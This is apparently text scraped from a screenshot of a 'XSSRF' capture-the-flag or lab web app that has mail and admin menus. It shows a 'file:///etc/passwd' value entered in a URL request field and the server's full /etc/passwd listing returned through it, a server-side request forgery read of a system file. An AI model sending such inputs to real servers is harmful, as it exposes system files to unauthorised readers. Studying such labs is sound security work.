 XSSRF
Send Mail
Mailbox
Sent Mail
Set Admin
Send Request
Hello, admin (Administrator)
Logout
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
messagebus:x:105:107::/var/run/dbus:/bin/false
mysql:x:106:108:MySQL Server,,,:/nonexistent:/bin/false
redis:x:107:110::/var/lib/redis:/bin/false
file:///etc/passwd
URL